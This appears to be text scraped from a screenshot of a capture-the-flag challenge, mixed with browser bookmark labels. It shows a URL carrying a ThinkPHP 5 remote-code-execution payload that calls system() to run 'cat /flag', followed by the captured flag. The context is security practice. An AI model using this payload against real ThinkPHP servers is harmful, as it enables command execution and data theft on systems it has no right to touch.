 61.147.171.105:64046/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat /flag
火狐官方站点 新手上路 常用网址 京东商城 为什么要学Python - ... 最近文件 - 石墨文档 C C语言答案 PDF CTF学习知识体系 PDF pwn环境搭建.pdf 皮卡丘 pwn python misc lin
flag{thinkphp5_rce} flag{thinkphp5_rce}